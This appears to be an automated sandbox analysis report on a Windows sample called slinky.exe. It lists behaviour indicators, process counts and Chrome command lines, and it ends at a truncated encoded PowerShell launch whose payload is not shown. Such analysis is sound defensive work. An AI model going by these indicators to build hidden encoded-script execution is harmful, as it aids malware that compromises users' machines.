


The process uses the downloaded file
- chrome.exe (PID: 2904)
- chrome.exe (PID: 3960)
- chrome.exe (PID: 3956)
- chrome.exe (PID: 2376)
- chrome.exe (PID: 3352)
- chrome.exe (PID: 3368)
Drops the executable file immediately after the start
- chrome.exe (PID: 3368)
- chrome.exe (PID: 3408)
Checks supported languages
- wmpnscfg.exe (PID: 2996)
- slinky.exe (PID: 2320)
- slinky.exe (PID: 2656)
- slinky.exe (PID: 2880)
- slinky.exe (PID: 2076)
- slinky.exe (PID: 596)
- slinky.exe (PID: 3820)







Manual execution by a user
- wmpnscfg.exe (PID: 2996)
- slinky.exe (PID: 596)

- notepad++.exe (PID: 3772)
Application launched itself
- chrome.exe (PID: 3368)
Create files in a temporary directory
- slinky.exe (PID: 2320)
- slinky.exe (PID: 2656)
- slinky.exe (PID: 2880)
- slinky.exe (PID: 2076)
- slinky.exe (PID: 3820)
- slinky.exe (PID: 596)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2516)
- powershell.exe (PID: 3364)
- powershell.exe (PID: 2036)
- powershell.exe (PID: 2928)
- powershell.exe (PID: 872)
- powershell.exe (PID: 2268)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
127
Monitored processes
64
Malicious processes
1
Suspicious processes
7
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 524 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=24 --mojo-platform-channel-handle=4132 --field-trial-handle=1152,i,10164078366237633920,8423723312630903873,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 596 | "C:\Users\admin\Downloads\slinky.exe" | C:\Users\admin\Downloads\slinky.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 656 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --mojo-platform-channel-handle=1356 --field-trial-handle=1152,i,10164078366237633920,8423723312630903873,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 872 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand 